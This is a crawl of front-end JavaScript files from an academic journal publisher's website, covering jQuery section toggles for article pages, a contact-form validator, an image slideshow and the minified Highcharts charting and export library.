--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}





--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/slideshow.js
body_size: 4947
content:
var fadeimages=new Array()
fadeimages[0]=["images/slide1.png","",""]
fadeimages[1]=["images/slide2.png","",""]
fadeimages[2]=["images/slide3.png","",""]
fadeimages[3]=["images/slide4.png","",""]
var fadebgcolor=""
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}else if(obj.tempobj.style.MozOpacity)obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)obj.tempobj.style.opacity=obj.degree/101}else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)var cacheobj=this
if(this.mouseovercheck==1)setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}else if(crossobj.style.MozOpacity)crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}this.rotateimage()}

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/exporting.js
body_size: 6918
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)
 Exporting module

 (c) 2010-2013 Torstein HÃ¸nsi

 License: www.highcharts.com/license
*/
(function(e){var y=e.Chart,v=e.addEvent,B=e.removeEvent,m=e.createElement,j=e.discardElement,t=e.css,k=e.merge,r=e.each,p=e.extend,C=Math.max,i=document,z=window,D=e.isTouchDevice,E=e.Renderer.prototype.symbols,s=e.getOptions(),w;p(s.lang,{printChart:"Print chart",downloadPNG:"Download PNG image",downloadJPEG:"Download JPEG image",downloadPDF:"Download PDF document",downloadSVG:"Download SVG vector image",contextButtonTitle:"Chart context menu"});s.navigation={menuStyle:{border:"1px solid #A0A0A0",
background:"#FFFFFF",padding:"5px 0"},menuItemStyle:{padding:"0 10px",background:"none",color:"#303030",fontSize:D?"14px":"11px"},menuItemHoverStyle:{background:"#4572A5",color:"#FFFFFF"},buttonOptions:{symbolFill:"#E0E0E0",symbolSize:14,symbolStroke:"#666",symbolStrokeWidth:3,symbolX:12.5,symbolY:10.5,align:"right",buttonSpacing:3,height:22,theme:{fill:"white",stroke:"none"},verticalAlign:"top",width:24}};s.exporting={type:"image/png",url:"http://export.highcharts.com/",buttons:{contextButton:{symbol:"menu",
_titleKey:"contextButtonTitle",menuItems:[{textKey:"printChart",onclick:function(){this.print()}},{separator:!0},{textKey:"downloadPNG",onclick:function(){this.exportChart()}},{textKey:"downloadJPEG",onclick:function(){this.exportChart({type:"image/jpeg"})}},{textKey:"downloadPDF",onclick:function(){this.exportChart({type:"application/pdf"})}},{textKey:"downloadSVG",onclick:function(){this.exportChart({type:"image/svg+xml"})}}]}}};e.post=function(a,b){var c,d;d=m("form",{method:"post",action:a,enctype:"multipart/form-data"},
{display:"none"},i.body);for(c in b)m("input",{type:"hidden",name:c,value:b[c]},null,d);d.submit();j(d)};p(y.prototype,{getSVG:function(a){var b=this,c,d,x,g,f=k(b.options,a);if(!i.createElementNS)i.createElementNS=function(a,b){return i.createElement(b)};a=m("div",null,{position:"absolute",top:"-9999em",width:b.chartWidth+"px",height:b.chartHeight+"px"},i.body);d=b.renderTo.style.width;g=b.renderTo.style.height;d=f.exporting.sourceWidth||f.chart.width||/px$/.test(d)&&parseInt(d,10)||600;g=f.exporting.sourceHeight||
f.chart.height||/px$/.test(g)&&parseInt(g,10)||400;p(f.chart,{animation:!1,renderTo:a,forExport:!0,width:d,height:g});f.exporting.enabled=!1;f.series=[];r(b.series,function(a){x=k(a.options,{animation:!1,showCheckbox:!1,visible:a.visible});x.isInternal||f.series.push(x)});c=new e.Chart(f,b.callback);r(["xAxis","yAxis"],function(a){r(b[a],function(b,f){var d=c[a][f],e=b.getExtremes(),g=e.userMin,e=e.userMax;d&&(g!==void 0||e!==void 0)&&d.setExtremes(g,e,!0,!1)})});d=c.container.innerHTML;f=null;c.destroy();
j(a);d=d.replace(/zIndex="[^"]+"/g,"").replace(/isShadow="[^"]+"/g,"").replace(/symbolName="[^"]+"/g,"").replace(/jQuery[0-9]+="[^"]+"/g,"").replace(/url\([^#]+#/g,"url(#").replace(/<svg /,'<svg xmlns:xlink="http://www.w3.org/1999/xlink" ').replace(/ href=/g," xlink:href=").replace(/\n/," ").replace(/<\/svg>.*?$/,"</svg>").replace(/&nbsp;/g,"Â ").replace(/&shy;/g,"Â­").replace(/<IMG /g,"<image ").replace(/height=([^" ]+)/g,'height="$1"').replace(/width=([^" ]+)/g,'width="$1"').replace(/hc-svg-href="([^"]+)">/g,
'xlink:href="$1"/>').replace(/id=([^" >]+)/g,'id="$1"').replace(/class=([^" >]+)/g,'class="$1"').replace(/ transform /g," ").replace(/:(path|rect)/g,"$1").replace(/style="([^"]+)"/g,function(a){return a.toLowerCase()});return d=d.replace(/(url\(#highcharts-[0-9]+)&quot;/g,"$1").replace(/&quot;/g,"'")},exportChart:function(a,b){var a=a||{},c=this.options.exporting,c=this.getSVG(k({chart:{borderRadius:0}},c.chartOptions,b,{exporting:{sourceWidth:a.sourceWidth||c.sourceWidth,sourceHeight:a.sourceHeight||
c.sourceHeight}})),a=k(this.options.exporting,a);e.post(a.url,{filename:a.filename||"chart",type:a.type,width:a.width||0,scale:a.scale||2,svg:c})},print:function(){var a=this,b=a.container,c=[],d=b.parentNode,e=i.body,g=e.childNodes;if(!a.isPrinting)a.isPrinting=!0,r(g,function(a,b){if(a.nodeType===1)c[b]=a.style.display,a.style.display="none"}),e.appendChild(b),z.focus(),z.print(),setTimeout(function(){d.appendChild(b);r(g,function(a,b){if(a.nodeType===1)a.style.display=c[b]});a.isPrinting=!1},1E3)},
contextMenu:function(a,b,c,d,e,g,f){var h=this,q=h.options.navigation,n=q.menuItemStyle,o=h.chartWidth,i=h.chartHeight,A="cache-"+a,l=h[A],k=C(e,g),u,j,s;if(!l)h[A]=l=m("div",{className:"highcharts-"+a},{position:"absolute",zIndex:1E3,padding:k+"px"},h.container),u=m("div",null,p({MozBoxShadow:"3px 3px 10px #888",WebkitBoxShadow:"3px 3px 10px #888",boxShadow:"3px 3px 10px #888"},q.menuStyle),l),j=function(){t(l,{display:"none"});f&&f.setState(0);h.openMenu=!1},v(l,"mouseleave",function(){s=setTimeout(j,
500)}),v(l,"mouseenter",function(){clearTimeout(s)}),r(b,function(a){if(a){var b=a.separator?m("hr",null,null,u):m("div",{onmouseover:function(){t(this,q.menuItemHoverStyle)},onmouseout:function(){t(this,n)},onclick:function(){j();a.onclick.apply(h,arguments)},innerHTML:a.text||h.options.lang[a.textKey]},p({cursor:"pointer"},n),u);h.exportDivElements.push(b)}}),h.exportDivElements.push(u,l),h.exportMenuWidth=l.offsetWidth,h.exportMenuHeight=l.offsetHeight;a={display:"block"};c+h.exportMenuWidth>o?
a.right=o-c-e-k+"px":a.left=c-k+"px";d+g+h.exportMenuHeight>i&&f.alignOptions.verticalAlign!=="top"?a.bottom=i-d-k+"px":a.top=d+g-k+"px";t(l,a);h.openMenu=!0},addButton:function(a){var b=this,c=b.renderer,a=k(b.options.navigation.buttonOptions,a),d=a.onclick,i=a.menuItems,g,f,h={stroke:a.symbolStroke,fill:a.symbolFill},q=a.symbolSize||12;if(!b.btnCount)b.btnCount=0;b.btnCount++;if(!b.exportDivElements)b.exportDivElements=[],b.exportSVGElements=[];if(a.enabled!==!1){var n=a.theme,o=n.states,m=o&&o.hover,
o=o&&o.select,j;delete n.states;d?j=function(){d.apply(b,arguments)}:i&&(j=function(){b.contextMenu("contextmenu",i,f.translateX,f.translateY,f.width,f.height,f);f.setState(2)});a.text&&a.symbol?n.paddingLeft=e.pick(n.paddingLeft,25):a.text||p(n,{width:a.width,height:a.height,padding:0});f=c.button(a.text,0,0,j,n,m,o).attr({title:b.options.lang[a._titleKey],"stroke-linecap":"round"});a.symbol&&(g=c.symbol(a.symbol,a.symbolX-q/2,a.symbolY-q/2,q,q).attr(p(h,{"stroke-width":a.symbolStrokeWidth||1,zIndex:1})).add(f));
f.add().align(p(a,{width:f.width,x:e.pick(a.x,w)}),!0,"spacingBox");w+=(f.width+a.buttonSpacing)*(a.align==="right"?-1:1);b.exportSVGElements.push(f,g)}},destroyExport:function(a){var a=a.target,b,c;for(b=0;b<a.exportSVGElements.length;b++)if(c=a.exportSVGElements[b])c.onclick=c.ontouchstart=null,a.exportSVGElements[b]=c.destroy();for(b=0;b<a.exportDivElements.length;b++)c=a.exportDivElements[b],B(c,"mouseleave"),a.exportDivElements[b]=c.onmouseout=c.onmouseover=c.ontouchstart=c.onclick=null,j(c)}});
E.menu=function(a,b,c,d){return["M",a,b+2.5,"L",a+c,b+2.5,"M",a,b+d/2+0.5,"L",a+c,b+d/2+0.5,"M",a,b+d-1.5,"L",a+c,b+d-1.5]};y.prototype.callbacks.push(function(a){var b,c=a.options.exporting,d=c.buttons;w=0;if(c.enabled!==!1){for(b in d)a.addButton(d[b]);v(a,"destroy",a.destroyExport)}})})(Highcharts);

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/highcharts.js
body_size: 191718
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)

 (c) 2009-2013 Torstein Hønsi

 License: www.highcharts.com/license
*/
(function() {
	function s(a, b) {
		var c;
		a || (a = {});
		for (c in b) a[c] = b[c];
		return a
	}
	function x() {
		var a, b = arguments.length,
		c = {},
		d = function(a, b) {
			var c, h;
			typeof a !== "object" && (a = {});
			for (h in b) b.hasOwnProperty(h) && (c = b[h], a[h] = c && typeof c === "object" && Object.prototype.toString.call(c) !== "[object Array]" && typeof c.nodeType !== "number" ? d(a[h] || {},
			c) : b[h]);
			return a
		};
		for (a = 0; a < b; a++) c = d(c, arguments[a]);
		return c
	}
	function A(a, b) {
		return parseInt(a, b || 10)
	}
	function ea(a) {
		return typeof a === "string"
	}
	function T(a) {
		return typeof a === "object"
	}
	function Ha(a) {
		return Object.prototype.toString.call(a) === "[object Array]"
	}
	function qa(a) {
		return typeof a === "number"
	}
	function na(a) {
		return R.log(a) / R.LN10
	}
	function fa(a) {
		return R.pow(10, a)
	}
	function ga(a, b) {
		for (var c = a.length; c--;) if (a[c] === b) {
			a.splice(c, 1);
			break
		}
	}
	function t(a) {
		return a !== v && a !== null
	}
	function w(a, b, c) {
		var d, e;
		if (ea(b)) t(c) ? a.setAttribute(b, c) : a && a.getAttribute && (e = a.getAttribute(b));
		else if (t(b) && T(b)) for (d in b) a.setAttribute(d, b[d]);
		return e
	}
	function ia(a) {
		return Ha(a) ? a: [a]
	}
	function p() {
		var a = arguments,
		b, c, d = a.length;
		for (b = 0; b < d; b++) if (c = a[b], typeof c !== "undefined" && c !== null) return c
	}
	function L(a, b) {
		if (ra && b && b.opacity !== v) b.filter = "alpha(opacity=" + b.opacity * 100 + ")";
		s(a.style, b)
	}
	function U(a, b, c, d, e) {
		a = z.createElement(a);
		b && s(a, b);
		e && L(a, {
			padding: 0,
			border: S,
			margin: 0
		});
		c && L(a, c);
		d && d.appendChild(a);
		return a
	}
	function ha(a, b) {
		var c = function() {};
		c.prototype = new a;
		s(c.prototype, b);
		return c
	}
	function za(a, b, c, d) {
		var e = M.lang,
		a = +a || 0,
		f = b === -1 ? (a.toString().split(".")[1] || "").length: isNaN(b = O(b)) ? 2 : b,
		b = c === void 0 ? e.decimalPoint: c,
		d = d === void 0 ? e.thousandsSep: d,
		e = a < 0 ? "-": "",
		c = String(A(a = O(a).toFixed(f))),
		g = c.length > 3 ? c.length % 3 : 0;
		return e + (g ? c.substr(0, g) + d: "") + c.substr(g).replace(/(\d{3})(?=\d)/g, "$1" + d) + (f ? b + O(a - c).toFixed(f).slice(2) : "")
	}
	function Aa(a, b) {
		return Array((b || 2) + 1 - String(a).length).join(0) + a
	}
	function Bb(a, b, c) {
		var d = a[b];
		a[b] = function() {
			var a = Array.prototype.slice.call(arguments);
			a.unshift(d);
			return c.apply(this, a)
		}
	}
	function Ba(a, b) {
		for (var c = "{",
		d = !1,
		e, f, g, h, i, j = []; (c = a.indexOf(c)) !== -1;) {
			e = a.slice(0, c);
			if (d) {
				f = e.split(":");
				g = f.shift().split(".");
				i = g.length;
				e = b;
				for (h = 0; h < i; h++) e = e[g[h]];
				if (f.length) f = f.join(":"),
				g = /\.([0-9])/,
				h = M.lang,
				i = void 0,
				/f$/.test(f) ? (i = (i = f.match(g)) ? i[1] : -1, e = za(e, i, h.decimalPoint, f.indexOf(",") > -1 ? h.thousandsSep: "")) : e = Xa(f, e)
			}
			j.push(e);
			a = a.slice(c + 1);
			c = (d = !d) ? "}": "{"
		}
		j.push(a);
		return j.join("")
	}
	function lb(a) {
		return R.pow(10, P(R.log(a) / R.LN10))
	}
	function mb(a, b, c, d) {
		var e, c = p(c, 1);
		e = a / c;
		b || (b = [1, 2, 2.5, 5, 10], d && d.allowDecimals === !1 && (c === 1 ? b = [1, 2, 5, 10] : c <= 0.1 && (b = [1 / c])));
		for (d = 0; d < b.length; d++) if (a = b[d], e <= (b[d] + (b[d + 1] || b[d])) / 2) break;
		a *= c;
		return a
	}
	function Cb(a, b) {
		var c = b || [[Db, [1, 2, 5, 10, 20, 25, 50, 100, 200, 500]], [nb, [1, 2, 5, 10, 15, 30]], [Ya, [1, 2, 5, 10, 15, 30]], [Qa, [1, 2, 3, 4, 6, 8, 12]], [sa, [1, 2]], [Za, [1, 2]], [Ra, [1, 2, 3, 4, 6]], [ta, null]],
		d = c[c.length - 1],
		e = H[d[0]],
		f = d[1],
		g;
		for (g = 0; g < c.length; g++) if (d = c[g], e = H[d[0]], f = d[1], c[g + 1] && a <= (e * f[f.length - 1] + H[c[g + 1][0]]) / 2) break;
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		c = mb(a / e, f, d[0] === ta ? lb(a / e) : 1);
		return {
			unitRange: e,
			count: c,
			unitName: d[0]
		}
	}
	function Eb(a, b, c, d) {
		var e = [],
		f = {},
		g = M.global.useUTC,
		h,
		i = new Date(b),
		j = a.unitRange,
		k = a.count;
		if (t(b)) {
			j >= H[nb] && (i.setMilliseconds(0), i.setSeconds(j >= H[Ya] ? 0 : k * P(i.getSeconds() / k)));
			if (j >= H[Ya]) i[Fb](j >= H[Qa] ? 0 : k * P(i[ob]() / k));
			if (j >= H[Qa]) i[Gb](j >= H[sa] ? 0 : k * P(i[pb]() / k));
			if (j >= H[sa]) i[qb](j >= H[Ra] ? 1 : k * P(i[Sa]() / k));
			j >= H[Ra] && (i[Hb](j >= H[ta] ? 0 : k * P(i[$a]() / k)), h = i[ab]());
			j >= H[ta] && (h -= h % k, i[Ib](h));
			if (j === H[Za]) i[qb](i[Sa]() - i[rb]() + p(d, 1));
			b = 1;
			h = i[ab]();
			for (var d = i.getTime(), l = i[$a](), m = i[Sa](), o = g ? 0 : (864E5 + i.getTimezoneOffset() * 6E4) % 864E5; d < c;) e.push(d),
			j === H[ta] ? d = bb(h + b * k, 0) : j === H[Ra] ? d = bb(h, l + b * k) : !g && (j === H[sa] || j === H[Za]) ? d = bb(h, l, m + b * k * (j === H[sa] ? 1 : 7)) : d += j * k,
			b++;
			e.push(d);
			n(sb(e,
			function(a) {
				return j <= H[Qa] && a % H[sa] === o
			}),
			function(a) {
				f[a] = sa
			})
		}
		e.info = s(a, {
			higherRanks: f,
			totalRange: j * k
		});
		return e
	}
	function Jb() {
		this.symbol = this.color = 0
	}
	function Kb(a, b) {
		var c = a.length,
		d, e;
